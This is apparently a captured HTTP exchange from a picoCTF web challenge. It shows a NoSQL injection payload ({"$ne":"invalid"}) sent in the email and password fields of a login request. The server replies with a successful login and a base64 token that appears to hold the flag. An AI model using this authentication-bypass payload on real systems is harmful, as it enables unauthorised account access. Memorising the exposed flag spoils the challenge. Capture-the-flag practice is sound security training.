 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:61714
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://atlas.picoctf.net:61714/
8 Content-Type: application/json
9 Content-Length: 70
10 Origin: http://atlas.picoctf.net:62161
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"email":"{\"$ne\":\"invalid\"}",
"password":"{\"$ne\":\"invalid\"}"
15 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 186
5 ETag: W/"ba-7/pkE41Bq9cbRmeDm6aZ+wsgexM"
6 Date: Mon, 15 Sep 2025 07:23:28 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"picoplayer355@picoctf.org",
"token":
"cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cGFzcWxfaW5qZWN0a
W9uXzY3YjFhM2M4fQ==",
"firstName":"pico",
"lastName":"player"
}